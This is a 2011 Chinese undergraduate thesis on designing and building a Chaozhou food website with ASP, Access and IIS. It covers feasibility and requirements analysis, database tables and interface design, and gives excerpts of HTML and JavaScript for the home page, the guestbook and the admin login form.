毕业设计（论文）

潮州美食网网站建设

学 院：管理与经济学院
专 业：  姓 名：  指导老师： | 信息管理与信息系统
专 业：  姓 名：  指导老师： |  | 学 号：  职 称：
专 业：  姓 名：  指导老师： |  | 学 号：  职 称： | 讲 师

二○一一年五月
北京理工大学珠海学院毕业设计
诚信承诺书

本人郑重承诺：我所呈交的毕业设计《潮州美食网网站建设》是在指导教师的指导下，独立开展研究取得的成果，文中引用他人的观点和材料，均在文后按顺序列出其参考文献，设计使用的数据真实可靠。

承诺人签名：
日期： 年 月 日

潮州美食网网站建设

摘 要

中国已进入温饱问题基本得到解决的小康社会，人们对食物的要求越来越高，不仅仅局限于能吃饱就好，越来越多人在追求更多的美食。潮州菜是广东菜三大流派之一，发源于韩江平原，历经千余年而形成和发展，以其独特风味自成一体，是潮州人民经过长期的积累、改进而形成的地方美食，享誉世界。作为土生土长的潮州人，潮州菜一直是我们的骄傲，不管到任何地方都会想念家乡那熟悉的味道。潮州虽然只是个粤东小城市，但在悠久传统文化的熏陶下，蕴含丰富的人文底蕴及浓郁的地方特色的潮州菜系早就受到全国甚至全世界的认可。
迅猛发展并日益成熟的互联网已经影响到我们生活的方方面面。人们真真切切的体会到了网络带给大家的便捷，互联网也以其独有的优势快速地渗透到越来越多的传统领域。潮州悠久的饮食文化、推陈出新的美食特色、种类多样的选择无疑可以在互联网上“大展拳脚”，在网上推广潮州美食，详述各种美食做法必定可以受到潮菜爱好者们的追捧。近年来，已出现不少网站对潮菜进行普及宣传，提供大量美食信息，介绍潮州菜系和小吃的饮食文化、饮食习俗、饮食习惯等，具有一定的可读性和趣味性。开发此网站，目的在于尽可能详细地展示、介绍各种美食信息，同时提供美食爱好者一个交流的平台，使得更多的美食传统做法得到推广，也可激发更多美食创意的产生。

关键词：网站建设 美食网站 潮州菜 ASP

Chaozhou Food Network Website Construction
ABSTRACT

China has access to the well-off society that basic food and clothing problems resolved, people’s demands on food is increasingly high, not just limited to eat good, more and more people in the pursuit of more delicious food. Chaozhou cuisine is one of the three major schools of Guangdong cuisine, originated in Han River plain, has been formed and developed over one thousand years, with its unique flavor self-contained, is after long-term accumulation of the Chaozhou people, while the formation of local cuisine, renowned world. As a native-born, Chaozhou cuisine has always been our pride, no matter where we are , we will miss home familiar taste. Although just a small city in the east of Guangdong, in the long traditional culture under the influence, teems with humanity and strong local characteristics of Chaozhou cuisine would have been recognized by the national and even worldwide.
Rapid development and increasing maturity of the Internet has affected every aspect of our lives. People experience the genuineness of the convenience of us all with a network, the Internet is its unique advantages quickly into more and more traditional areas. Chaozhou food culture with a long, innovative food features, a wide variety of choices can no doubt on the Internet "we render" in the online promotion of Chaozhou food, detailing the various food practices will be pursuit of Chaozhou food lovers. In recent years, the popularization of Chaozhou food has a number of sites to be propaganda, providing large quantities of food information, described Chaozhou cuisine and diet of snack culture, eating habits and eating habits, and so on, with a certain degree of readability and interest. Development of this Web site aimed at display, describes various food information as detailed as possible, while providing a platform for the exchange of food lovers, more gourmet traditional practices be promoted can also stimulate the production of more food ideas.

Keywords: Website Construction Delicious food Website Chaozhou food ASP

目 录
摘 要 I
目 录 III
1 网站概述 1
1.1 开发背景 1
1.2 开发意义 1
1.3 目标内容及关键问题解决 2
1.3.1 内容 2
1.3.2 拟解决的关键问题 2
1.4 使用软件与技术 2
1.5 开发工具介绍 3
1.5.1 ASP介绍 3
1.5.2 Dreamweaver CS3介绍 4
1.5.3 Access数据库介绍 5
1.5.4 IIS介绍 6
2 网站分析 7
2.1 可行性分析 7
2.1.1 社会可行性 7
2.1.2 技术可行性 7
2.1.3 经济可行性 7
2.2 需求分析 7
2.2.1用户对网站需求 8
2.2.2后台对网站需求 8
2.2.3界面设计需求 8
2.3业务流程分析 8
2.3.1 用户操作业务流程 8
2.3.2 管理员操作业务流程 9
3 网站设计 10
3.1 网站设计目标 10
3.2 模块结构设计 10
3.2.1 模块功能设计 10
3.2.2 模块功能结构图 11
3.3 数据库设计 12
3.3.1 E-R图设计 12
3.3.2 数据表设计 14
3.4 界面设计 16
3.4.1 主页设计 16
3.4.2留言界面 17
4 开发实施 19
4.1 网站主页开发 19
4.1.1 页面截图 19
4.1.2 主页面部分源代码 19
4.2 用户留言页面开发 22
4.2.1 页面截图 22
4.2.2 用户留言页面部分源代码 22
4.3 管理员登录开发 24
4.3.1 界面截图 24
4.3.2 管理员登录部分源代码 25
4.4 后台管理主页面开发 27
4.4.1 页面截图 27
4.4.2 后台主页面部分源代码 27
4.5 其它部分源代码 28
4.5.1 前台管理部分源代码 28
4.5.2 评论回复部分源代码 30
5 结 语 32
参考文献 33
谢 辞 34

1 网站概述

1.1 开发背景
俗话说“民以食为天”，在解决了温饱问题的现代，人们对食物的要求越来越高，已不仅仅局限于能吃饱就好，更多是希望能吃好，追求更多的美食。我的家乡——潮州，这个洋溢着浓浓文化气息的古城，有着如画的山水，优美的景色及古朴典雅的人文景观。在这悠久传统文化的熏陶下，潮州菜系也被注入丰富的人文底蕴及浓郁的地方特色。
“吃在潮州”这句话一点不假，潮州菜是广东菜三大流派之一，发源于韩江平原，历经千余年而形成和发展，以其独特风味自成一体，是潮州人民经过长期的积累、改进而形成的地方美食，享誉世界。作为土生土长的潮州人，潮州菜一直是我们的骄傲，不管到任何地方都会想念家乡那熟悉的味道，甚至总嫌弃外面的做法不够地道。
近年来，已出现不少网站对潮菜进行普及宣传，提供大量美食信息，介绍潮州菜系和小吃的饮食文化、饮食习俗、饮食习惯等，具有一定的可读性和趣味性。
然而，潮州美食在网上的推广也碰到了不少的阻滞，各式各样的美食网站，有些商业气息太浓，忽略了真实的情况，有些网站信息量太少甚至有误，还有的表达不完整或没经过认真考究，与其它菜系做法混为一谈。导致传统潮州美食的做法很多已经误传或几近失传了。

1.2 开发意义
“忽如一夜春风来，千树万树梨花开”，迅猛发展并日益成熟的互联网已经影响到我们生活的方方面面。人们真真切切的体会到了网络带给大家的便捷，互联网也以其独有的优势快速地渗透到越来越多的传统领域。潮州悠久的饮食文化、推陈出新的美食特色、种类多样的选择无疑可以在互联网上“大展拳脚”，在网上推广潮州美食，详述各种美食做法必定可以受到全国乃至全世界的潮菜爱好者的追捧。
设计开发此潮州美食网站最基本的意义，就是能够尽可能详细地展示、介绍各种美食信息，同时提供美食爱好者一个交流的平台，使得更多的美食传统做法得到推广，也可激发更多美食创意的产生。

1.3 目标内容及关键问题解决

1.3.1 内容
此次开发的潮州美食网站的目标是满足爱好潮菜及各界需要搜集潮州美食信息的网络用户的需求，在追求界面友好吸引人之余尽可能补充、不断完善潮州各种美食介绍及详细做法。推广传统美食及其正确做法，同时提供一个用户相互学习、交流的平台。
此网站主要功能是推广潮州特色美食，其主要内容包括：
- 前台管理
前台主要展示各类型美食，有搜索查询信息的功能，并设有“美食论享”模块，用户拥有随意交流评论的权限，无需登录注册，输入用户名等即可留言；
- 后台管理
后台管理由网站管理人员使用，需登录才可进行相应操作，负责对网站图片、文章、美食信息增、删、改等更新维护。
后台管理主要包括信息管理、图片管理、回复管理、管理员注销等功能模块。

1.3.2 拟解决的关键问题
（1）网站的界面设计及实用性
网站人机界面操作友好，本网站界面具有简洁性和友好性等特点，但又不失独特的页面风格，体现地方特色。界面采用引入的图片温馨暖格调的色调，优雅大方，内部结构采用框架布局，使整个网站看起来更有层次感，在用户功能操作上，设计简单方便
（2）数据库设计
在开发过程中要确保数据的独立性与完整性，建立合理的表结构，避免数据冗余，数据的存储准确有效，减少冗余，节约存储空间。要充分考虑各种可能性，便于后期更新信息，后台对网站的维护等。
- 系统安全性
确保用户和后台管理人员的操作权限。

1.4 使用软件与技术
网站选用Microsoft WindowsXP Server作为网络服务器;选用IIS作为Ｗeb服务器；采用Access 数据库，以ASP技术等作为主要开发技术；应用Dreamweaver为界面设计软件，选用图片处理软件如photoshop对网站所需图片进行必要修改。

1.5 开发工具介绍

1.5.1 ASP介绍
ASP是Active Server Page的缩写，意为“动态服务器页面”。ASP是微软公司开发的代替CGI脚本程序的一种应用,它可以与数据库和其它程序进行交互，是一种简单、方便的编程工具。ASP的网页文件的格式是.asp，现在常用于各种动态网站中。
ASP是一种服务器端脚本编写环境，可以用来创建和运行动态网页或Web应用程序。ASP网页可以包含HTML标记、普通文本、脚本命令以及COM组件等。利用ASP可以向网页中添加交互式内容（如在线表单），也可以创建使用HTML网页作为用户界面的web应用程序。
ASP网页具有以下特点：
（1）利用ASP可以实现突破静态网页的一些功能限制，实现动态网页技术；
（2）ASP文件是包含在HTML代码所组成的文件中的，易于修改和测试；
（3）服务器上的ASP解释程序会在服务器端执行ASP程序，并将结果以HTML格式传送到客户端浏览器上，因此使用各种浏览器都可以正常浏览ASP所产生的网页；
（4）ASP提供了一些内置对象，使用这些对象可以使服务器端脚本功能更强。例如可以从web浏览器中获取用户通过HTML表单提交的信息，并在脚本中对这些信息进行处理，然后向web浏览器发送信息；
（5）ASP可以使用服务器端ActiveX组件来执行各种各样的任务，例如存取数据库、发送Email或访问文件系统等。
（6）由于服务器是将ASP程序执行的结果以HTML格式传回客户端浏览器，因此使用者不会看到ASP所编写的原始程序代码，可防止ASP程序代码被窃取。
（7）方便连接ACCESS与SQL数据库.
（8）ASP也不仅仅局限于与HTML结合制作WEB网站，而且还可以与XHTML和WML语言结合制作WAP手机网站。但是其原理也是一样的。
Asp的工作原理
当在Web站点中融入ASP功能后，将发生以下事情：
（1）用户向浏览器地址栏输入网址，默认页面的扩展名是.asp。
（2）浏览器向服务器发出请求。
（3）服务器引擎开始运行ASP程序。
（4）ASP文件按照从上到下的顺序开始处理，执行脚本命令，执行HTML页面内容。
（5）页面信息发送到浏览器。

1.5.2 Dreamweaver CS3介绍
Dreamweaver CS3是Adobe（奥多比）公司收购Macromedia公司后最新推出的Creative Suite 3 设计套装中用于网页设计与制作的组件。作为全球最流行，最优秀的所见即所得的网页编辑器，Dreamweaver可以轻而易举地制作出跨操作系统平台，跨浏览器的充满动感的网页，是目前制作Web页站点,Web页和Web应用程序开发的理想工具。
Dreamweaver，Fireworks，Flash被称为网页制作的“三剑客”，这三款工具相辅相承，是制作网页的最佳拍档之一。与其他网页编辑工具相比，Dreamweaver的新版Dreamweaver CS3 的主要特点有：
（1）网页编辑形式灵活:
Dreamweaver将“设计”和“代码”编辑器集成在一起，既可以方便的进行源代码编辑，也可以使用鼠标方式添加和设置对象。
使用可视化编辑环境:
（2）Dreamweaver是一种所见即所得的网页编辑器，既有效的减少了代码编写的工作量，也确保所设计文档的专业性和兼容性。
（3）强大的CSS功能:
CSS样式可以有效的控制网页对象的外观，美化网页界面，如文本字体，颜色，表单样式、图像风格等。Dreamweaver中有强大的CSS样式表编辑器，可以比较轻松的编辑CSS样式。
（4）站点管理功能完善:
Dreamweaver提供了强大的站点管理功能，可以安全，系统的维护和管理各种规模的网站。
（5）集成性高:
Dreamweaver与Fireworks，Flash，Shockwave具有良好的集成性，可以在这些Web创作工具之间自由的进行切换。
（6）媒体支持能力强:
在Dreamweaver文档中，可以灵活加入JAVA，Flash，Shockwave，ActiveX以及其他媒体元素，也可以对各种多媒体元素进行处理。
（7）扩展能力强:
Dreamweaver可以实现功能的扩展。利用Adobe公司免费提供的Dreamweaver插件，可以丰富Dreamweaver的媒体处理能力。

1.5.3 Access数据库介绍
Microsoft Office Access是由微软发布的关联式数据库管理系统。它结合了 Microsoft Jet Database Engine 和 图形用户界面两项特点，是 Microsoft Office的成员之一。另外，Access还是c语言的一个函数名和一种交换机的主干道模式。
Access的主要用途：
Microsoft Access在很多地方得到广泛使用，常被用来开发简单的WEB应用程序．这些应用程序都利用ASP技术在Internet Information Services运行．
它的使用方便程度和强大的设计工具为初级程序员提供许多功能，一些专业的应用程序开发人员使用 Access 用作快速应用开发。不少 Access 的功能（表单，报告，序列和VB代码）可以用作其他数据库的后期应用，包括 JET（档案为主的数据库引擎，Access 缺省使用）、Microsoft SQL Server、Oracle和任何其他跟ODBC兼容的产品。这种方法允许开发者把一个成熟的应用的数据移动到一台更大功率的服务器。
Access的优点：
（1）存储方式简单，易于维护管理
Access管理的对象有表、查询、窗体、报表、页、宏和模块，以上对象都存放在后缀为（.mdb或.accdb）的数据库文件中，便于用户的操作和管理。
（2）面向对象
Access是一个面向对象的开发工具，利用面向对象的方式将数据库系统中的各种功能对象化，将数据库管理的各种功能封装在各类对象中。它将一个应用系统当作是由一系列对象组成的，对每个对象它都定义一组方法和属性，以定义该对象的行为和外国，用户还可以按需要给对象扩展方法和属性。通过对象的方法、属性完成数据库的操作和管理，极大地简化了用户的开发工作。同时，这种基于面向对象的开发方式，使得开发应用程序更为简便。
（3）界面友好、易操作
Access是一个可视化工具，是风格与Windows完全一样，用户想要生成对象并应用，只要使用鼠标进行拖放即可，非常直观方便。系统还提供了表生成器、查询生成器、报表设计器以及数据库向导、表向导、查询向导、窗体向导、报表向导等工具，使得操作简便，容易使用和掌握。
（4）集成环境、处理多种数据信息
Access基于Windows操作系统下的集成开发环境，该环境集成了各种向导和生成器工具，极大地提高了开发人员的工作效率，使得建立数据库、创建表、设计用户界面、设计数据查询、报表打印等可以方便有序地进行。
（5）支持广泛，易于扩展，弹性较大
能够将通过链接表的方式来打开EXCEL文件、格式化文本文件等，这样就可以利用数据库的高效率对其中的数据进行查询、处理。还可以通过以Access作为前台客户端，以SQL Server作为后台数据库的方式（如ADP）开发大型数据库应用系统。
总之，Access是一个既可以只用来存放数据的数据库，也可以作为一个客户端开发工具来进行数据库应用系统开发；即可以开发方便易用的小型软件，也可以用来开发大型的应用系统。

1.5.4 IIS介绍
IIS全称Internet Information Services（互联网信息服务），是由微软公司提供的基于运行Microsoft Windows的互联网基本服务。它是微软公司主推的服务，最新的版本是Windows7里面包含的IIS 7.0，IIS与WindowNT Server完全集成在一起，因而用户能够利用Windows NT Server和NTFS（NT File System，NT的文件系统）内置的安全特性，建立强大，灵活而安全的Internet和Intranet站点。
IIS的作用
IIS支持HTTP（Hypertext Transfer Protocol，超文本传输协议），FTP（File Transfer Protocol，文件传输协议）以及SMTP协议，通过使用CGI和ISAPI，IIS可以得到高度的扩展。
IIS支持与语言无关的脚本编写和组件，通过IIS，开发人员就可以开发新一代动态的，富有魅力的Web站点。IIS不需要开发人员学习新的脚本语言或者编译应用程序。
IIS的设计目的是建立一套集成的服务器服务，用以支持HTTP，FTP和SMTP，它能够提供快速且集成了现有产品，同时可扩展的Internet服务器。
IIS相应性极高，同时系统资源的消耗也是最少，IIS的安装，管理和配置都相当简单，这是因为IIS与Windows NT Server网络操作系统紧密的集成在一起，另外，IIS还使用与Windows NT Server相同的SAM（Security Accounts Manager，安全性账号管理器），对于管理员来说，IIS使用诸如Performance Monitor和SNMP（Simple Nerwork Management Protocol，简单网络管理协议）之类的NT已有管理工具。
IIS支持ISAPI，使用ISAPI可以扩展服务器功能，而使用ISAPI过滤器可以预先处理和事后处理储存在IIS上的数据。用于32位Windows应用程序的Internet扩展可以把FTP，SMTP和HTTP协议置于容易使用且任务集中的界面中，这些界面将Internet应用程序的使用大大简化，IIS也支持MIME（Multipurpose Internet Mail Extensions，多用于Internet邮件扩展），它可以为Internet应用程序的访问提供一个简单的注册项。
IIS的一个重要特性是支持ASP。IIS 3.0版本以后引入了ASP，可以很容易的张贴动态内容和开发基于Web的应用程序。对于诸如VBScript，JScript开发软件，或者由Visual Basic，Java，Visual C++开发系统，以及现有的CGI和WinCGI脚本开发的应用程序，IIS都提供强大的本地支持。

2 网站分析

2.1 可行性分析

2.1.1 社会可行性
本网站的开发符合国家法律法规，能健康独立的运行，操作使用方便，能免费提供大量潮州美食信息，用户通过本平台不仅可以查阅到自己需要的信息资源，还能进行评论和交流，满足不同地方的美食爱好者的需求。后台管理功能模块清晰明确，随时更新有用信息。

2.1.2 技术可行性
就技术层面而言，此美食网站开发基于B/S模式，拟建的方案较为成熟，技术难度不大。主要包括前端应用程序以及后台数据库的建立和维护，前者要求具备功能完善、方便使用等特点，而后者则要求能够建立数据一致性和完整性强，安全性好的库。
网站使用的Access数据库、ASP开发语言作为开发工具，IIS作为Ｗeb服务器，这些都已经是目前十分成熟的技术，应用数量日益增多。
同时，大学四年所学习的专业知识使我在一定程度上具备了开发这一网站的能力，现有的计算机设备也完全可满足此次开发的需要。

2.1.3 经济可行性
本美食网站设计与开发所要求的硬件（计算机及相关硬件）和软件（Dreamweaver + Accsess + IIS 等）均在市面上易于购买或可直接从网上下载并免费使用，不需要再花费大量的资金去购买高成本的设备，大大提高了在设计过程中的工作效率。网站的主要成本主要集中在开发过程及后期维护上，开发周期短，人员经济支出不大，对用户不会造成过重经济负担。且投入使用后，可通过招商广告版面等方式收取费用，以应付日常必要开支甚至盈利，因此，本系统在经济上是可行的。

2.2 需求分析
本美食网站作为一个面向所有网络用户的网站，既要面对浏览网页信息的用户，还要面对留言交流的用户；另外，网站还涉及到后台管理的需求。因此多角度、多方面进行需求分析，尽量满足各方的功能需求。

2.2.1用户对网站需求
美食网站主要功能是信息发布和提供美食查询及留言交流等服务。其中，信息发布是各种类型的美食信息包括美食所用材料、做法、市面价格等。美食查询是提供浏览网页的用户的搜索功能，使其能更方便快捷查找到需要的信息。另外，用户还可在网站留言，说出各自想法或留下问题。

2.2.2后台对网站需求
从后台管理方面来说，后台设计必须保证前台各模块信息展示无误，包括对菜品的增、删、改、查等功能的完善，还有对管理员的管理或增加，还要回复网站上用户的留言。

2.2.3界面设计需求
本网站界面需具有简洁性和友好性等基本特点，但又不失独特的页面风格，尽可能体现潮州地方特色。界面采用引入的图片温馨暖格调的色调，优雅大方，内部结构采用框架布局，使整个网站看起来更有层次感，在用户功能操作上，设计简单方便。

2.3业务流程分析

2.3.1 用户操作业务流程
此网站操作简单，用户可直接浏览网站页面，使用搜索模块随意搜索想要的美食信息，在“美食论享”模块只需输入基本信息即可留言，后台管理员会及时给予回复。具体业务流程如图2-1



图2-1 用户操作业务流程图

2.3.2 管理员操作业务流程
本网站后台功能完善，用户必须登录才能使用管理员权限，管理员可对前台信息进行增、删、改、查。另有“前台管理模块”，主要功能是管理员可最终确认所增加或修改的信息是否生成于前台网页。管理员还可进行对用户留言给予回复，增加、修改管理员信息等操作。具体业务流程如图2-2：


图2-2 管理员操作业务流程图

3 网站设计

3.1 网站设计目标
本美食网站的建设，主要针对美食爱好者及各界需要搜集潮州美食信息的网络用户的需求进行设计开发的，因此，将打造一个界面美观友好，布局合理，栏目功能强大，信息详尽的网站。另外，网站后台管理将实现简单操作、易于维护等基本功能。主要实现如下目标：
（1）、向外界宣传潮菜文化和菜肴传统做法；
（2）、信息尽可能齐全，满足不同用户需求；
（3）、设有留言功能；
（4）、后台管理操作简单，功能完善，易于维护；
（5）、管理员需登录才可进行后台管理，安全可靠。

3.2 模块结构设计

3.2.1 模块功能设计
本美食网站主要由前台信息页面和后台管理模块两部分组成。
前台信息页面：(如图3-2-2-1)
前台信息页面主要包括8个栏目：主页、家常菜、特色菜、传统小吃、食疗药膳、留言版(美食论享)、菜肴排行、关于我们。主页上，主要包括几个重要的链接还有一个搜索功能模块（美食特搜）。另外，各栏目界面均美观友好、布局合理，吸引用户。
后台管理模块：(图3-2-2-2)
后台管理功能完善，包括修改企业简介；增加、删改菜肴信息；管理菜系；前台管理等。管理员需登录才能进行后台管理操作，登录成功之后就可以对网站的信息进行增、删、改等工作，同时具有增加/管理管理员及回复前台用户留言的权限。

3.2.2 模块功能结构图


图3-1 前台页面模块功能结构图


图3-2 后台管理模块功能结构图

3.3 数据库设计
数据库在任何动态网站中占有非常重要的地位，数据库结构设计的合理与否会对网站的效率以及实现的效果产生直接影响。合理的数据库结构设计可以提高数据存储的效率，保证数据的完整性和一致性。同时，合理的数据库结构也将有利于网站的开发实现。
设计数据库时应该首先充分了解网站各个方面的需求，包括现有的以及将来可能增加的需求。
数据库名称为：“food”。

3.3.1 E-R图设计
用户的需求具体体现在对美食信息上，美食信息包括名称，图片，制作方法等数据，这就要求数据库结构能够充分满足各种信息的输出和输入。
针对本网站的需求，通过对某些功能的所要需求和数据分析，设计如下面所示的数据项和数据结构：
管理员信息表：包括登录账号、密码；
美食信息表：包括美食编号、名称、图片、菜系、调料、市场价、制作过程等；
美食类别信息表：包括菜系编号、名称、下属二级分类数目、JS代码；
美食二级分类信息表：包括编号、名称、数量、主菜类编号；
用户留言信息表：编号、用户姓名、电话、邮箱、留言内容、留言时间、回复内容；
友情链接信息表：编号、标志图、网站名称、网站地址、网站简介、加入时间。
根据以上数据项和数据结构，设计出能够满足数据库需求的各种实体，以及它们之间的关系，设计规划出的实体有：管理员实体、美食实体、美食类别实体、二级分类实体、友情链接等。各个实体具体的E-R图如下：

图3-3 管理员E-R图

图3-4 美食E-R图


图3-5 美食类别E-R图


图3-6 美食二级分类E-R图


图3-7 用户留言E-R图


图3-8 友情链接E-R图

3.3.2 数据表设计
表3-1：管理员信息表
字段名 | 数据类型 | 数据长度 | 是否为空
管理员账号 | char | 50 | No
密码 | char | 50 | No

表3-2：美食信息表
字段号 | 数据类型 | 数据长度 | 是否为空
编号ID | char
名称 | char | 50 | No
图片 | char | 50 | Yes
制作原料 | char | 50 | Yes
推荐等级 | char | 10 | No
美食类别 | char | 10 | No
美食二级类别 | char | 10 | No
调味料 | char | 50 | Yes
市场价 | char | 50 | Yes
制作过程 | char | 255 | Yes
关键字 | char | 50 | Yes
推荐与否 | 自动
点击次数 | 自动
日期 | Date |  | No

表3-3：美食类别信息表
字段名 | 数据类型 | 数据长度 | 是否为空
编号 | Long char | 自动 | No
名称 | char | 50 | No
下级分类数目 | Long char | 自动 | No
JS代码 | Char | 50 | No

表3-4：美食二级分类信息表
字段名 | 数据类型 | 数据长度 | 是否为空
编号 | Long char | 自动增值
名称 | Char | 50 | No
数量 | Long char | 自动
美食类别编号 | Long char | 自动

表3-5：用户留言信息表
字段名 | 数据类型 | 数据长度 | 是否为空
编号 | Long char | 自动 | No
用户姓名 | Char | 50 | No
电话 | Char | 50 | Yes
邮箱 | Char | 50 | Yes
留言内容 | Char | 255 | No
留言日期 | Date
回复 | Char | 255 | Yes（默认“暂无回复”）

表3-6：友情链接信息表
字段名 | 数据类型 | 数据长度 | 是否为空
编号 | Long char | 自动
标志（Logo） | char | 50
网站名称 | char | 50
网站地址 | char | 50
网站简介 | char | 255
加入时间 | Date

3.4 界面设计
作为一个美食网站，界面的设计是至关重要的，一个优秀的美食网站在用户第一次浏览时就应该给用户造成视觉上的冲击，吸引住用户的眼球，可以从网站颜色搭配，结构功能等方面去考虑。在实现视觉美观享受的同时，也需要提供简单方便的操作。

3.4.1 主页设计
研究表明，橙色是最能激发食欲的颜色，本主页使用潮州标志建筑图片（湘子桥）作为主标题背景图，整体色彩搭配合理，布局清晰，同时注重细节构造，使用趣味动态标题栏，构造出美观、吸引人的主页。给人留下深刻的影响。

图3-9 主页

3.4.2留言界面
用户在浏览了网站页面之后，可以来到“美食论享”页面进行留言，本网站不设游客登录、注册，留言板块向所有用户开放，只需填入必要信息即可进行留言，管理者会及时给予回复，此功能简单易操作，页面自然清晰。

图3-10美食论享（留言）
3.4.3 后台管理界面
后台管理功能完善，同时页面整洁，结构清晰明了。

图3-11 后台主页


图3-12添加菜肴


图3-13 删改菜肴

4 开发实施
本网站的以ASP为主要开发语言，在Dreamweaver中完成页面的设计与框架布局，使用Access数据库，同时辅以Photoshop为画图工具，对所使用图片进行必要修改,以保证页面的美观。

4.1 网站主页开发

4.1.1 页面截图

4.1.2 主页面部分源代码
<table width="770" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFCC99">
<tr>
<td>&nbsp;</td>
</tr>
<tr bgcolor="#FFCC99">
<td width="5"><img border="0" src="Image/Space_5.gif"></td>
<td width="175" valign="top" style="border-right:1px #D8D8D8 solid;">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="center" background="" bgcolor="#DFDFE1">
<table width="157" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFCC99">
<tr>
<td align="center"><!--#include file="D_Search.asp"--></td>
</tr>
<tr> </tr>
<tr> </tr>
<tr>
<td align="center"><img src="Image/tuijian.gif" width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><!--#include file="D_Tui.asp"--></td>
</tr>
<tr>
<td align="center"><img src="Image/new.gif"width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><!--#include file="D_New.asp"--></td>
</tr>
<tr>
<td align="center"><img src="Image/links2.gif" width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><table border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="100%"><img border="0" src="Image/Text_Top.gif" width="157" height="7"></td>
</tr>
<tr>
<td background="Image/Text_Bg.gif" align="center"><table border="0" width="95%" cellspacing="0" cellpadding="5">
<tr>
<td class="hj" width="100%" align="center"><marquee scrollamount="1" scrolldelay="60" direction="up" height="130" width="88" onMouseOut="this.start()" onMouseOVer="this.stop()" style="cursor:hand" bgcolor="F7EFFF">
<iframe width="88" height="150" scrolling="no" frameborder="0" align="top" src="link.asp" bgcolor="F7EFFF"></iframe>
</marquee></td>
</tr>
</table></td>
</tr>
<tr>
<td><img border="0" src="Image/Text_Down.gif" width="157" height="7"></td>
</tr>
</table>
</td>
</tr>
</table>
</td>
</tr>

</table>
</td>
<td width="590" align="center" valign="top">
<table border="0" width="570" cellspacing="0" cellpadding="0">
<tr>
<td width="340" valign="top"><!--#include file="Tui_Food.asp"--></td>
<td width="10"></td>
<td width="220" valign="top"><table width="100%" border="0" cellspacing="0">
<tr>
<td height="10"></td>
</tr>
</table>

4.2 用户留言页面开发

4.2.1 页面截图

4.2.2 用户留言页面部分源代码
<table width="725" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
<tr>
<td width="175" valign="top" bgcolor="efefef" style="border-right:1px #D8D8D8 solid;">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="center" background="" bgcolor="#DFDFE1">
<table width="157" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFCC99">
<tr>
<td align="center"><!--#include file="D_Search.asp"--></td>
</tr>
<tr> </tr>
<tr> </tr>
<tr>
<td align="center"><img src="Image/tuijian.gif" width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><!--#include file="D_Tui.asp"--></td>
</tr>
<tr>
<td align="center"><img src="Image/new.gif"width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><!--#include file="D_New.asp"--></td>
</tr>
<tr>
<td align="center"><img src="Image/links2.gif" width="200" height="55" border="0"></td>
</tr>
<tr>
<td align="center"><table border="0" cellspacing="0" cellpadding="0">
<tr>
<td width="100%"><img border="0" src="Image/Text_Top.gif" width="157" height="7"></td>
</tr>
<tr>
<td background="Image/Text_Bg.gif" align="center"><table border="0" width="95%" cellspacing="0" cellpadding="5">
<tr>
<td class="hj" width="100%" align="center"><marquee scrollamount="1" scrolldelay="60" direction="up" height="130" width="88" onMouseOut="this.start()" onMouseOVer="this.stop()" style="cursor:hand" bgcolor="F7EFFF">
<iframe width="88" height="150" scrolling="no" frameborder="0" align="top" src="link.asp" bgcolor="F7EFFF"></iframe>
</marquee></td>
</tr>
</table></td>
</tr>

</table> </td>
</tr>
</table> </td>
</tr>
</table> </td>
<td width="550" align="center" valign="top" bgcolor="#FFFFCC"><img src="Image/exchange2.gif" width="433" height="70">
<TABLE width="100%" align="center" cellPadding=10 cellSpacing=0 bgcolor="#FFFFFF" class="table-3">
<form ACTION="savebook.asp" METHOD="POST" NAME="formSignUp">
<script language="javascript">
<!--//
function checksignup() {
if ( document.formSignUp.name.value == '' ) {
window.alert('请输入您的姓名!!');
document.formSignUp.name.focus();
}
else if ( document.formSignUp.content.value == '' ) {
window.alert('请输入留言反馈内容!!');
document.formSignUp.content.focus();
}
else if (document.formSignUp.content.value.length>800)
{
window.alert("不能超过800个字符！");
document.formSignUp.content.focus();
}
else {
return true;
}
return false;

4.3 管理员登录开发

4.3.1 界面截图


4.3.2 管理员登录部分源代码
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Gb2312">
<title>后台系统登陆</title>
<link href="../Inc/Css.css" rel=stylesheet>
</head>
<body topmargin="0" leftmargin="0" bgcolor="#F1F1F1">
<SCRIPT LANGUAGE="JavaScript">
<!--
function checkform(){
if (!document.form1.AdminUID.value){
alert("请输入用户名！");
document.form1.AdminUID.focus();
return false;
}
if (!document.form1.AdminPWD.value){
alert("请输入密码！");
document.form1.AdminPWD.focus();
return false;
}
if (!document.form1.CheckCode.value){
alert("请输入验证码！");
document.form1.CheckCode.focus();
return false;
}
}
//-->
</SCRIPT>
<table border="0" width="100%" cellspacing="0" cellpadding="0" height="100%">
<tr>
<td width="100%" align="center">
<table border="0" cellspacing="0" cellpadding="0">
<tr>
<td><img border="0" src="Image/D_Tu_YD1.gif"></td>
<td rowspan="3"><img border="0" src="Image/D_Tu_YD2.gif"></td>
</tr>
<tr>
<td width="276" background="Image/D_Tu_YD4.gif" height="124">
<table border="0" width="100%" cellspacing="0" cellpadding="5">
<form name="form1" method="post" action="Default.asp" onSubmit="return checkform();">
<tr>
<td width="27%" align="right">用户:</td>
<td width="40%"> <input name="AdminUID" type="text" class="input" size="16" maxlength="12"></td>
<td width="33%" valign="bottom"><input type="submit" name="Submit" value="登 陆">
<input type="hidden" name="action" value="login"></td>
</tr>
<tr>
<td align="right">密码:</td>
<td><input name="AdminPWD" type="password" class="input" size="16" maxlength="16"></td>
<td><input type="reset" name="Submit" value="重 置"></td>
</tr>
<tr>
<td align="right" height="40">验证码:</td>
<td height="40"><input name="CheckCode" size="16" maxlength="6" ></td>
<td height="40"><img src="../inc/checkcode.asp"></td>
</tr>
</form>
</table>
</td>
</tr>
<tr>
<td><img border="0" src="Image/D_Tu_YD3.gif"></td>
</tr>
</table><br>

</td>
</tr>
</table>
